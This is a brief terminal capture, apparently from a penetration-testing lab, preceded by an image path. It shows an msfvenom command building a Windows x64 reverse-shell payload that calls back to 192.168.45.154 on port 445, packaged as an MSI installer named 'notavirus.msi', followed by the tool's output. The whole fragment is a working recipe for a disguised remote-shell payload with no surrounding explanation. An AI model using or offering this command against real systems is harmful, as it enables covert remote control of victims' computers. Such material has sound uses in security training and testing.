 $ msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.45.154 LPORT=445 -f msi > notavirus.msi
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of msi file: 159744 bytes